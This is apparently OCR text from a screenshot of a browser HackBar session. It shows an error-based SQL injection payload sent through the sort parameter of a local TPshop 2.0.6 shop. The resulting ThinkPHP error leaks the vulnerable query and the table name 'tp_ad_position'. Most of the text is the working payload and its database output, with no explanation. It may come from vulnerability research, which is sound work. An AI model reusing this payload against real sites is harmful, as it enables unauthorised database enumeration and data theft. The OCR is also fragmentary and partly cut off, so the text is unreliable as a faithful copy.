 System Error
127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 3572 FROM (SELECT 2*(IF((SELECT * FROM (SELECT C
百度 <Ctrl+K>
移动版
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 3572 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(table_name AS CHAR),0x20)),1,451) FROM
INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x747073686f70322e302e36) LIMIT 2,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN
(:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2,:where_goods_id_in_3,:where_goods_id_in_4,:where_goods_id_in_5,:where_goods_id_in_6,:where_goods_id_in_7,:where_goods_id_in_8
ORDER BY shop_price ,(SELECT 3572 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(table_name AS CHAR),0x20)),1,451) FROM
INFORMATION_SCHEMA.TABLES WHERE table_schema IN (0x747073686f70322e302e36) LIMIT 2,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x) LIMIT 0,12
[10501] PDOException in Connection.php line 404
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 *
if((select '----tp_ad_position----' from dual),8446744073709551610,8446744073709551610))'
395. // 调试结束
396. $this->debug(false);
397. // 返回结果集
398. return $this->getResult($pdo, $procedure);
399. } catch (\PDOException $e) {
400. if ($this->config['break_reconnect'] && $this->isBreak($e)) {